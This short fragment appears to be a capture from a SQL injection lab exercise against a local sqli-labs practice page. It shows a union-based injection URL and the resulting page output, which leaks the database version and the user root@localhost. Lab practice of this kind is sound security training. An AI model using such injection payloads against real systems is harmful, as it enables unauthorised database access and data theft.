 Load URL
http://localhost/sqli-labs/Less-1/index.php?id=-1' union select 1,version(),user() %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:5.6.35
Your Password:root@localhost